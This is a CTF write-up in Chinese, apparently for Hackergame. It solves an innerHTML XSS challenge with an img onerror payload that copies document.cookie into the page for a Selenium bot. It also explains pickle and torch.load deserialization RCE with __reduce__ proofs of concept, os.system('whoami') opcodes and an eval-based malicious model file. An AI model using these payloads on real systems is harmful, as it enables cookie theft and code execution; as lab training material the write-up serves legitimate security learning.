重点在于后面定义的几个常量。在页面上显示的”您好,1”和分数都在innerHTML内,但事实上innerHTML具有很大的漏洞。innerHTML虽然不执行<script>标签,但是XSS事件是不需要script标签进行XSS的。
windows.location.search获取url字符串,经过URLSearchParams解析后用atob解码base64,然后:签名为分数后面为用户名。
<img src=a onclick="alert(1)"> base64后传入result,点击图片处发生弹窗
但是不方便,用onerror,图片herf乱写是一定会加载错误的。

在bot.py里给出了提交链接的源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 from selenium import webdriverimport seleniumimport sysimport timeimport urllib.parseimport osfrom secret import FLAG, BOT_SECRETLOGIN_URL = f'http://web/?bot={BOT_SECRET} ' print ('Please submit your quiz URL:' )url = input ('> ' ) parsed = urllib.parse.urlparse(url) parsed = parsed._replace(netloc="web" , scheme="http" ) url = urllib.parse.urlunparse(parsed) print (f"Your URL converted to {url} " )try : options = webdriver.ChromeOptions() options.add_argument('--no-sandbox' ) options.add_argument('--headless' ) options.add_argument('--disable-gpu' ) options.add_argument('--user-data-dir=/dev/shm/user-data' ) os.environ['TMPDIR' ] = "/dev/shm/" options.add_experimental_option('excludeSwitches' , ['enable-logging' ]) with webdriver.Chrome(options=options) as driver: ua = driver.execute_script('return navigator.userAgent' ) print (' I am using' , ua) print ('- Logining...' ) driver.get(LOGIN_URL) time.sleep(4 ) print (' Putting secret flag...' ) driver.execute_script(f'document.cookie="flag={FLAG} "' ) time.sleep(1 ) print ('- Now browsing your quiz result...' ) driver.get(url) time.sleep(4 ) try : greeting = driver.execute_script(f"return document.querySelector('#greeting').textContent" ) score = driver.execute_script(f"return document.querySelector('#score').textContent" ) except selenium.common.exceptions.JavascriptException: print ('JavaScript Error: Did you give me correct URL?' ) exit(1 ) print ("OK. Now I know that:" ) print (greeting) print (score) print ('- Thank you for joining my quiz!' ) except Exception as e: print ('ERROR' , type (e)) import traceback traceback.print_exception(*sys.exc_info(), limit=0 , file=None , chain=False )
其中最为重要的是三个driver.execute_script执行JS代码匹配#greeting,#score对象并输出,并把flag写入JS的cookie中。所以把cookie写入到#greeting或者#score其中一个内就会把flag输出。
payload:1:<img src=a onerror='var b=document.cookie;document.querySelector("#greeting").textContent=b;'>
base64加密后复制url至terminal ctrl+shift+V
二次元神经网络

天冷极了,下着雪,又快黑了。这是一年的最后一天——大年夜。在这又冷又黑的晚上,一个没有 GPU、没有 TPU 的小女孩,在街上缓缓地走着。她从家里出来的时候还带着捡垃圾捡来的 E3 处理器,但是有什么用呢?跑不动 Stable Diffusion,也跑不动 NovelAI。她也想用自己的处理器训练一个神经网络,生成一些二次元的图片。
1 2 3 4 5 6 7 8 9 10 11 12 13 SimpleGenerativeModel( (tag_encoder): TagEncoder( (embedding): Embedding(63, 8, padding_idx=0) ) (model): Sequential( (0): Linear(in_features=16, out_features=8, bias=True) (1): ReLU() (2): Linear(in_features=8, out_features=8, bias=True) (3): ReLU() (4): Linear(in_features=8, out_features=64 * 64 * 3, bias=True) (5): Tanh() ) )
她在 CPU 上开始了第一个 epoch 的训练,loss 一直在下降,许多二次元图片重叠在一起,在向她眨眼睛。
python反序列化知识 python通过loads反序列化,dumps序列化。和php一样可以序列化字符串、数组、数和类
pickletools可以反汇编一个序列化出来的字符串,方便调试,分析案例见https://xz.aliyun.com/t/7436,文章详细介绍了反系列化原理,并且给出了opcode的用法
通用的poc,利用__reduce__RCE
1 2 3 4 5 6 7 8 9 10 11 12 import pickle import os class genpoc(object): def __reduce__(self): s = """echo test >poc.txt""" # 要执行的命令 return os.system, (s,) # reduce函数必须返回元组或字符串 e = genpoc() poc = pickle.dumps(e) print(poc) # 此时,如果 pickle.loads(poc),就会执行命令
但是需要一次执行多个函数时就不能光用__reduce__,reduce一次只能执行一个函数(除了exec可以堆叠执行命令)。当然这道题就一个reduce就可以了。opcode的编写实例:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 # main.py import pickle import secret opcode='''c__main__ secret (S'name' S'1' db.''' print('before:',secret.name) output=pickle.loads(opcode.encode()) print('output:',output) print('after:',secret.name)
上述代码用c获取全局变量secret,用d建立一个字典,b用栈的第一个元素做key,第二个元素做属性,(压栈,S''为字符串对象,.结束。所以以上代码的意思为name=1对全局变量name的值进行覆盖。
同理,构造函数可以用R,i,o
R
1 2 3 4 b'''cos system (S'whoami' tR.'''
cosimport库,t表示从上一个(开始把后面的元素组合为元组,上述代码只有一个S‘whoami',就构成['whoami'],R表示栈的第一个对象system作为函数,第二个对象也就是['whoami']作为参数调用函数,组合起来就是system(whoami)(不需要单引号包裹whoami因为已经用S’‘表示了数据类型)
i
1 2 3 4 b'''(S'whoami' ios system .'''
s生成system-whoami键值对并添加到栈的第三个对象,并把whoami和system出栈,o实例化system-whoami对象,i调用o实现函数调用。system(whoami)
o
1 2 3 4 b'''(cos system S'whoami' o.'''
o操作调用system为函数,whoami为参数执行。和R区别不同的是参数对象不用为元组
题解 如果认真了解过python反序列化,每篇文章开始几乎都会介绍python反序列化的入口函数,也就是pickle模块的pickle.load和pickle.loads,而torch.load反序列化的方式和pickle.load完全相同,所以利用方式也相同。

题目打开为如下界面:
下载解压附件2d_model.zip。题目描述上传模型由infer.py运行。infer.py源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 import ioimport jsonimport base64import torchimport matplotlibimport matplotlib.imagefrom models import SimpleGenerativeModeldef infer (pt_file ): tag_ids = torch.load("dataset/tags_10.pt" , map_location="cpu" ) n_tags = 63 dim = 8 img_shape = (64 , 64 , 3 ) model = SimpleGenerativeModel(n_tags=n_tags, dim=dim, img_shape=img_shape) model.load_state_dict(torch.load(pt_file, map_location="cpu" )) torch.manual_seed(0 ) n_samples = tag_ids.shape[0 ] noise = torch.randn(n_samples, dim) with torch.no_grad(): model.eval () predictions = model(noise, tag_ids).clamp(0 , 1 ) gen_imgs = [] for i in range (n_samples): out_io = io.BytesIO() matplotlib.image.imsave(out_io, predictions[i].numpy(), format ="png" ) png_b64 = base64.b64encode(out_io.getvalue()).decode() gen_imgs.append(png_b64) json.dump({"gen_imgs_b64" : gen_imgs}, open ("/tmp/result.json" , "w" )) if __name__ == "__main__" : infer(open ("checkpoint/model.pt" , "rb" )) print (open ("/tmp/result.json" , "r" ).read())

在checkpoint目录下有训练好的model.pt,上传后误差很大(机器学习大佬可以考虑训练精准度很高的模型试着上传)
infer.py加载tags_10.pt对上传的model.pt进行预测,并在训练结束后把答案写进/tmp/result.json中,而在dataset里还有另一个模型,为pixels_10.pt(train.py训练模型的代码如下)。所以构造的关键就是向/tmp/result.json中写入标准的序列化模型。
本题所用的机器学习的知识仅有:训练是指创建模型,向模型展示标签样本,让模型学习特征和标签的关系;推断是指训练后的模型做出有用的预测。train.py便是创建模型。infer.py便是让模型做出预测。预测的标准答案就在pixels.pt里
所以payload如下:(因为eval代码执行和本身执行的原因,需要对\和单引号转义)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 import ioimport jsonimport base64import torchimport matplotlibimport matplotlib.imagepixel="pixels_10.pt" predictions = torch.load(pixel, map_location="cpu" ) gen_imgs = [] for i in range (10 ): out_io = io.BytesIO() matplotlib.image.imsave(out_io, predictions[i].numpy(), format ="png" ) png_b64 = base64.b64encode(out_io.getvalue()).decode() gen_imgs.append(png_b64) content = json.dumps({"gen_imgs_b64" : gen_imgs}) content.replace('\\' , '\\\\' ).replace("'" , "\\'" ) args = "open('/tmp/result.json', 'w').write('" + content + "')" class Exploit (object ): def __reduce__ (self ): return (eval , (args,)) torch.save(Exploit(), "model_exp.pt" , _use_new_zipfile_serialization=False )
将生成的model_exp.pt上传,就能匹配正确值
刚入门机器学习的,比如我,会遇到由于版本不对无法安装torch的问题,查看自己python支持的版本有三种方法,一个一个试:
1.
1 2 import pip._internal.pep425tagsprint (pip._internal.pep425tags.get_supported())
2.
1 2 import wheel.pep425tags print (wheel.pep425tags.get_supported())
3.
1 python -m pip debug --verbose
不过最大的问题是torch在32位的python下是无法正常工作的,需要装64位的python,只需要把64位python的系统变量写在32位之上(python和script)。整了一晚上,太坑了
还有一种手法不需要正确的答案,而是用前面定义的参数(也就是正确的n_tags,dim,img_shape)写入到/tmp/result.json,但是后面的json.dump和open也会执行,所以进行了绕过。具体见大佬博客:https://blog.tonycrane.cc/p/169d9f3d.html#%E4%BA%8C%E6%AC%A1%E5%85%83%E7%A5%9E%E7%BB%8F%E7%BD%91%E7%BB%9C
最后一个你先别急sqlite注入可以用验证码识别进行布尔盲注,或者手工,但是会慢一点,很多大佬都写过了。
参考链接:https://exexute.github.io/2019/04/24/how-hacking-with-LaTex/